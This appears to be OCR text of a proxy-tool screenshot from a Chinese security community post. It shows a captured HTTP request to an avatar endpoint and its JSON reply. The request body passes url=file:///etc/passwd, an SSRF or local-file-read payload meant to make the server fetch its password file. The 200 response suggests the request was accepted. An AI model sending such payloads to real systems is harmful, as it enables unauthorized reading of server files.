 Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/77.0.3865.120 Safari/537.36
Sec-Fetch-Mode: cors
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Referer: https://
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Cookie:
action=avatar&extension=333&url=file:///etc/passwd&user_id=MQ==
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 16 Dec 2019 13:31:57 GMT
Content-Type: application/json
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 86
{"code":0,"data":{"url":"https:\/\/ \/avatar_MQ=="},"message":""}
先知社区